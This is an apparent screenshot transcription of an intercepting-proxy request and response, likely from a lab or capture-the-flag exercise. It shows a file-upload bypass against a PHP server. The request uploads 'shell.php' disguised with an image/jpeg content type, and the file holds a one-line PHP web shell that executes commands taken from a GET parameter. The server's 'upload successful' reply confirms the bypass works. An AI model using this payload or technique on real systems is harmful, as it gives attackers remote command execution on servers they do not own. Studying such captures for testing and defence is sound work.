 Raw Params Headers Hex
POST /api/files/upload.php HTTP/1.1
Host: 172.16.9.17
Content-Length: 232
Cache-Control: max-age=0
Origin: http://172.16.9.17
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybUArhFOeCe0PEMiQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://172.16.9.17/upload.php
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie:
Connection: close
------WebKitFormBoundarybUArhFOeCe0PEMiQ
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg
<script language="PHP">system($_GET[id])</script>
------WebKitFormBoundarybUArhFOeCe0PEMiQ--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 08 Jun 2019 05:47:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 19
Connection: close
Content-Type: text/html
upload successful